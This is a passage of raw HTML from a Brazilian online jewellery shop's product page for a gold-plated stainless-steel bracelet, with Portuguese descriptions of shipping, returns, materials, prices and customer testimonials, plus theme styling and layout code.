<p data-mce-fragment="1">Ao adquirir nossas joias, você recebe sua joia em uma embalagem exclusiva e personalizada Alpes, acompanhada da nota fiscal e do cartão de garantia com os cuidados necessários para maior durabilidade da sua joia.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Envio/ Rastreio</strong> </p>
<p data-mce-fragment="1">O envio é imediato, feito em até 48 horas úteis após a confirmação do pagamento do pedido. O código de rastreamento é enviado para o e-mail cadastrado no ato da compra. O tempo de entrega é calculado no momento do preenchimento do endereço, sendo a demonstração em dias úteis, e você pode acompanhar a entrega em nosso site, junto do código de rastreio disponibilizado.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Troca/ Devoluções </strong> </p>
<p data-mce-fragment="1">A garantia ou a troca do produto pode ser feita em até 7 dias após o recebimento das peças, caso o defeito seja referente a sua fabricação.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Características do Produto</strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Modelo:</strong><span> </span>Pulseira Grumet Dupla 3mm</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Material:</strong> Aço Inoxidável / Banhado a Ouro</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Peso:</strong><span> </span>12g**<br data-mce-fragment="1"><br data-mce-fragment="1">** O peso varia conforme o tamanho da pulseira, aqui informamos o peso médio, isso é um valor aproximado.</p>
</div>
<!---->
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Envio/Trocas & Devoluções
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_bG4hTL-template--23064437358615__main">
                    <p>Todos os pedidos são processados dentro de 2 dias úteis a partir da data do pedido.<br/><br/>Nossa política de devolução oferece uma garantia de reembolso de 30 dias, permitindo que você devolva sua compra dentro de 30 dias para receber um reembolso total caso não esteja completamente satisfeito.<br/><br/>Essa política garante uma experiência de compra sem riscos, dando a você confiança para escolher a joia perfeita e que te agrade.<br/><br/></p>
                    
                  </div>
                </div>
              </div><a href="/products/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23064437358615__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23064437358615__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&width=550 550w,//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867&width=1445"
    alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24714630266903"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&width=550 550w,//alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alpesjoias.com/cdn/shop/files/IMG_3977_Pulseira_Grumet_Dupla3mm_Banhada_a_Ouro_18Kcopiar.jpg?v=1755974100&width=1445"
    alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26480827990039"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&width=550 550w,//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_.Dupla_3mmBanhada_a_Ouro_18K.jpg?v=1755974100&width=1445"
    alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26480827957271"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&width=550 550w,//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alpesjoias.com/cdn/shop/files/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_.18K.jpg?v=1755974100&width=1445"
    alt="Pulseira Grumet Dupla 3mm Banhada a Ouro 18K"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26480828022807"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&width=550 550w,//alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//alpesjoias.com/cdn/shop/files/Alpes_Joias_6282c804-cfd9-4acd-acbe-0e0f7410b79b.jpg?v=1755975709&width=1445"
    alt="Alpes Joias.jpg"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24345528074263"
  ></div>
  </div>
</product-modal>


  

<script src="//alpesjoias.com/cdn/shop/t/85/assets/product-modal.js?v=52128055760098790431760982721" defer="defer"></script>
    <script src="//alpesjoias.com/cdn/shop/t/85/assets/media-gallery.js?v=21621056841727037201760982721" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23064437358615__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23064437358615__main"]') ||
        document.querySelector('variant-selects[data-section="template--23064437358615__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23064437358615__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23064437358615__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pulseira Grumet Dupla 3mm Banhada a Ouro 18K",
      "url": "https:\/\/alpesjoias.com\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k",
      "image": [
          "https:\/\/alpesjoias.com\/cdn\/shop\/files\/Pulseira_Grumet_Dupla_3mm_Banhada_a_Ouro_18K_2bfbbc87-ac2b-4020-8bf7-81e2591ee9ab.jpg?v=1729347867\u0026width=1920"
        ],
      "description": "\nPulseira Grumet Dupla 3mm Banhada a Ouro 18K\nO material utilizado na fabricação das nossas Joias é o Aço Inoxidável, o melhor metal para aderência do Banho de Ouro 18k.  \nBanho de Ouro \nAs joias passam por 4 banhos de camadas de ouro 18K e 24K (10 milésimos), que atreladas ao verniz antialérgico e ao acabamento de joalheria, garantem maior qualidade e durabilidade para a sua joia.\nGarantia\nTodas as nossas peças possuem a Garantia de 12 meses. Garantia exclusiva para problemas de fabricação, não abrangendo quebras, ralados ou estrago do banho pelo mau uso da peça.\nO que chega para você: \nAo adquirir nossas joias, você recebe sua joia em uma embalagem exclusiva e personalizada Alpes, acompanhada da nota fiscal e do cartão de garantia com os cuidados necessários para maior durabilidade da sua joia.\nEnvio\/ Rastreio \nO envio é imediato, feito em até 48 horas úteis após a confirmação do pagamento do pedido. O código de rastreamento é enviado para o e-mail cadastrado no ato da compra. O tempo de entrega é calculado no momento do preenchimento do endereço, sendo a demonstração em dias úteis, e você pode acompanhar a entrega em nosso site, junto do código de rastreio disponibilizado.\nTroca\/ Devoluções  \nA garantia ou a troca do produto pode ser feita em até 7 dias após o recebimento das peças, caso o defeito seja referente a sua fabricação.\nCaracterísticas do Produto\nModelo: Pulseira Grumet Dupla 3mm\nMaterial: Aço Inoxidável \/ Banhado a Ouro\nPeso: 12g**** O peso varia conforme o tamanho da pulseira, aqui informamos o peso médio, isso é um valor aproximado.\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Alpes Joias"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/alpesjoias.com\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k?variant=41579272568855"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/alpesjoias.com\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k?variant=41485872562199"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/alpesjoias.com\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k?variant=41485874102295"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/alpesjoias.com\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k?variant=41579272601623"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/alpesjoias.com\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k?variant=41774874230807"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 119.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/alpesjoias.com\/products\/pulseira-grumet-dupla-3mm-banhada-a-ouro-18k?variant=41774874263575"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23064437358615__image_with_text_BMeFrw" class="shopify-section section"><style data-shopify>.section-template--23064437358615__image_with_text_BMeFrw-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23064437358615__image_with_text_BMeFrw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--23064437358615__image_with_text_BMeFrw .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--23064437358615__image_with_text_BMeFrw .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--23064437358615__image_with_text_BMeFrw.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--23064437358615__image_with_text_BMeFrw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--23064437358615__image_with_text_BMeFrw" class="section-color-scheme-template--23064437358615__image_with_text_BMeFrw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--23064437358615__image_with_text_BMeFrw-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--23064437358615__image_with_text_BMeFrw color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//alpesjoias.com/cdn/shop/files/a7dbd180-08c2-4030-a14f-e40285a61444_copiar.webp?v=1761140811&amp;width=1500" alt="" srcset="//alpesjoias.com/cdn/shop/files/a7dbd180-08c2-4030-a14f-e40285a61444_copiar.webp?v=1761140811&amp;width=165 165w, //alpesjoias.com/cdn/shop/files/a7dbd180-08c2-4030-a14f-e40285a61444_copiar.webp?v=1761140811&amp;width=360 360w, //alpesjoias.com/cdn/shop/files/a7dbd180-08c2-4030-a14f-e40285a61444_copiar.webp?v=1761140811&amp;width=535 535w, //alpesjoias.com/cdn/shop/files/a7dbd180-08c2-4030-a14f-e40285a61444_copiar.webp?v=1761140811&amp;width=750 750w, //alpesjoias.com/cdn/shop/files/a7dbd180-08c2-4030-a14f-e40285a61444_copiar.webp?v=1761140811&amp;width=1070 1070w, //alpesjoias.com/cdn/shop/files/a7dbd180-08c2-4030-a14f-e40285a61444_copiar.webp?v=1761140811&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--23064437358615__image_with_text_BMeFrw"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--23064437358615__image_with_text_BMeFrw content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  MATERIAL DA JOIA
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Nossas peças são feitas em aço inoxidável 316L e recebe <strong>4 camadas de ouro 18K</strong>, garantindo o visual e o brilho do ouro maciço — mas sem o preço elevado.<br/><br/>Com <strong>verniz de proteção avançada</strong> contra oxidação e desgaste, ela não desbota, não risca e mantém o brilho intenso por muito mais tempo.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--23064437358615__image_with_text_h8YzUe" class="shopify-section section"><style data-shopify>.section-template--23064437358615__image_with_text_h8YzUe-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23064437358615__image_with_text_h8YzUe-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--23064437358615__image_with_text_h8YzUe .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--23064437358615__image_with_text_h8YzUe .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--23064437358615__image_with_text_h8YzUe.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--23064437358615__image_with_text_h8YzUe.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--23064437358615__image_with_text_h8YzUe" class="section-color-scheme-template--23064437358615__image_with_text_h8YzUe color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--23064437358615__image_with_text_h8YzUe-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--23064437358615__image_with_text_h8YzUe color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//alpesjoias.com/cdn/shop/files/Alpes_Joias_copiar.webp?v=1761142145&amp;width=1500" alt="ALPES JOIAS" srcset="//alpesjoias.com/cdn/shop/files/Alpes_Joias_copiar.webp?v=1761142145&amp;width=165 165w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_copiar.webp?v=1761142145&amp;width=360 360w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_copiar.webp?v=1761142145&amp;width=535 535w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_copiar.webp?v=1761142145&amp;width=750 750w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_copiar.webp?v=1761142145&amp;width=1070 1070w, //alpesjoias.com/cdn/shop/files/Alpes_Joias_copiar.webp?v=1761142145&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--23064437358615__image_with_text_h8YzUe"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--23064437358615__image_with_text_h8YzUe content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  COMPROMISSO E GARANTIA
                </h2>
              <div class="image-with-text__text rte body" >
                  <p><br/>Oferecemos <strong>3 anos de garantia </strong>contra defeitos, descascamento e desbotamento.<br/>Todas as entregas são <strong>rastreadas e garantidas</strong>, com suporte e atendimento rápido.<br/>E sim — nossas joias <strong>podem ser molhadas</strong> no banho, mar ou piscina sem perder o brilho, é só seguir as recomendações.<br/>Confiança, durabilidade e autenticidade — <strong>é isso que nos diferencia.</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23064437358615__testimonials_xxrCFY" class="shopify-section section"><style data-shopify>.section-template--23064437358615__testimonials_xxrCFY-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23064437358615__testimonials_xxrCFY-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--23064437358615__testimonials_xxrCFY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23064437358615__testimonials_xxrCFY.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--23064437358615__testimonials_xxrCFY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--23064437358615__testimonials_xxrCFY-padding isolate" style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#262626'>
            Nossos clientes contam melhor do que nós!
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-under splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/02_copiar.webp?v=1761041015&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/02_copiar.webp?v=1761041015&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/02_copiar.webp?v=1761041015&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/02_copiar.webp?v=1761041015&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/02_copiar.webp?v=1761041015&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Uso diariamente e a durabilidade surpreendeu, vale cada centavo.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Maycon L.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/03_copiar.webp?v=1761041026&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/03_copiar.webp?v=1761041026&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/03_copiar.webp?v=1761041026&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/03_copiar.webp?v=1761041026&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/03_copiar.webp?v=1761041026&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Ótimo investimento, qualidade impecável, resiste ao dia a dia.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Roberto P.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//alpesjoias.com/cdn/shop/files/05_copiar.webp?v=1761041034&amp;width=1420" alt="" srcset="//alpesjoias.com/cdn/shop/files/05_copiar.webp?v=1761041034&amp;width=275 275w, //alpesjoias.com/cdn/shop/files/05_copiar.webp?v=1761041034&amp;width=550 550w, //alpesjoias.com/cdn/shop/files/05_copiar.webp?v=1761041034&amp;width=710 710w, //alpesjoias.com/cdn/shop/files/05_copiar.webp?v=1761041034&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#262626'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><div class="rte"><p>Durabilidade e acabamento excelentes, supera expectativas.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <strong>Isabel G.</strong>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--23064437358615__testimonials_xxrCFY gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
